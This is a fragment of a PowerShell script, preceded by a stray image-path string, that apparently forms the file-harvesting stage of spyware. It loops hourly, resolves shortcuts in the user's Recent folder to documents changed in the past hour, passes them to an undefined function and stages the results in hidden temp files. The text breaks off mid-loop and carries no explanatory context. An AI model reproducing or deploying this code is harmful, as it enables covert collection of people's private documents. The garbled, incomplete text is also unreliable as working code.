 while(1) {
sleep -s 3500;
md -fo "$env:tmp\backups";
$x=(hostname)+"_P"+(Get-Date -f yyyyMMddhhmmss)+"_";
$y=1;$n=0;$k+=1;$e="$x`r`n";
gci "$env:appdata\Microsoft\Windows\Recent\" -fo -errora silentlycontinue | ? {$f -contains [io.path]::getextension($_.basename)
-and $_.LastWriteTime -ge (Get-Date).AddHours(-1) } | % {gi ((new-object -com wscript.shell).createshortcut($_.fullname))
.targetpath -fo -errora silentlycontinue} | % {$b+=1;$e+=zm7 $_ $n $b $y $x;$n=$_.Length;
If ($e.endswith("OK`r`n")) {
$y+=1
}
};
$f='';
$e+=(Get-Date -f yyyyMMddhhmmss)+"`r`n";
$e > "$env:tmp\$($k)test.txt";
$e="$env:tmp\$($k)test.txt";